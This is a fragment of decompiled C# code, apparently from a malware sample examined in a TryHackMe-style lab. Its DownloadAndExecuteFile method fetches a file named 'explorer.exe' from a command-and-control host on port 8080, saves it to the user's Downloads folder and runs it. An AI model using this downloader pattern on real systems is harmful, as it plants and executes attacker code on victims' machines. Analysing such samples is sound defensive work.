 }
private void DownloadAndExecuteFile()
{
string address = "http://mayorc2.thm:8080/dw/explorer.exe";
string text = Path.Combine(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.UserProfile), "Downloads"), "explorer.exe");
using WebClient webClient = new WebClient();
try
{
if (File.Exists(text))
{
File.Delete(text);
}
webClient.DownloadFile(address, text);
Process.Start(text);
}
catch (Exception ex)
{
MessageBox.Show("An error occurred while downloading or executing the file: " + ex.Message, "Error", MessageBoxButtons.OK, MessageBoxIcon.Hand);
}
}
protected override void Dispose(bool disposing)
{